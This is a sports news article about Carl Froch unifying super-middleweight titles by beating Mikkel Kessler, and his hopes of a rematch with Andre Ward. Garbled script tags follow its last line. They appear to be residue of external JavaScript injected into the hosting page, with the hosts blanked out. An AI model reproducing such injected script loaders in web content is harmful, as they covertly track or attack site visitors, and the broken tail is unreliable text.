IBF and WBA world super-middleweight champion Carl Froch believes he has another four more big fights left in the tank over the next two or three years, before he calls time on what has been up to now one of the most successful British boxing careers.
The Nottingham pugilist now at the age of 35, is not showing the ageing signs just yet and appears to be getting better the more mature he gets in years, and again proved he is one of the best fighters in the world on Saturday night when he outpointed ring rival Mikkel Kessler to add the Danes WBA strap to his IBF, unifying the titles in what was a magnificent rematch.
"I don't drink alcohol, I don't smoke, eat silly food or go up in weight," Froch said.
"At 35 I feel fresh and while I get hit with the odd shot, I don't get beaten up or knocked out.
"I don't take many shots so I believe my career will be as long as I want it to be.
"As long as I still have the desire to get up and do the hard work, I'll be able to keep going. Maybe two or three years – two, three or even four more top level fights.
"It's been a long, hard road and if someone said to me we'll go back 10 years and do it again, I'd say 'I'll get a job, I'll be a bricklayer'. I like being on site.
"But it's been great, I've enjoyed every fight. I do love the training and I still have the desire. There's more out there for me and I'm going to relish it."
Against Kessler, at a crammed packed O2 Arena in London, Froch avenged the first of his two career defeats with a unanimous victory in front of 19,000 fans which was beamed live around the world to his growing army of fans. And what a sweet win for Froch it was, finally laying to rest one of the ghosts that have haunted his mind, but that have ultimately kept him hungry to carry on and to perform to the highest of standards. But there is still a one more lingering restless spirit to exorcise for Froch, the one that still frightens and boils the Cobra's venom.
Andre Ward
"If I could avenge the Andre Ward loss, could you imagine that?" said Froch.
"The only two people to have beaten me are Kessler and Ward, so to beat them is the stuff dreams are made of. Beating Kessler is the first step on the road to redemption.
"I have two belts, so what choice does he have but to come to the UK? Why would I go to America to fight someone like him?
"No-one wants to face him, so he must come over here. I boxed him in the US, so the next one has to be in the UK. Let's get him out of America." Ward was ringside at the O2 and after the fight when speaking to the media made it clear that he is open to a rematch with the Brit, and although he wants Froch to come to his American home again for the return meeting, he hinted he may be prepared to fight at Wembley, such would be the demand for tickets and presumably were he offered the right deal, yes it seems Ward could be tempted if the offer is too good to refuse.
"Andre has absolutely no options. Tell me another fight out there for him at super-middleweight," said Froch's promoter Eddie Hearn.
"That's why he was at the 02, he wants the fight with Froch. It's a massive fight!
"We're sitting here with two belts and Carl has just catapulted himself to huge new levels in terms of sporting prestige in Great Britain, so we'll relax and take our time.
"If Andre wants the fight, then it will have to be where we want it." added Hearn.
A rubber match decider against Kessler and a showdown with Bernard Hopkins are also possibilities for Froch, plus British rivals super-middleweight George Groves and WBO light-heavyweight champion Nathan Cleverly are keen to secure a domestic showdowns with The Cobra.
Whatever Froch decides to do next he has no doubt sealed his status has the No1 British fighter on the scene and cemented his place as an all time British boxing great. If he can get the rematch he craves against Ward and somehow pull off what he couldn't do last time, here or in the States, his stock would have to be considered has one of the top tear UK fighters ever.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>